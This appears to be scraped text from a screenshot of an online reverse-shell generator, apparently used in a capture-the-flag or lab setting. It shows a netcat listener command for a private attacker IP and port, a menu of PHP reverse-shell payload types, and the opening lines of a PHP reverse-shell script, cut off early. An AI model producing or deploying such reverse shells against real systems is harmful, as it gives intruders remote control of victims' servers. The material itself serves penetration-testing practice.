 https://www.revshells.com
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB HTB DuckDuckGo CyberChef GitHub de4js | JavaScript Deob...
Reverse Shell Generator
IP & Port
IP 10.10.17.8 Port 1444 +1
Listener
Advanced
🚀 nc -lvnp 1444
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP exec
PHP shell_exec
PHP system
PHP passthru
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(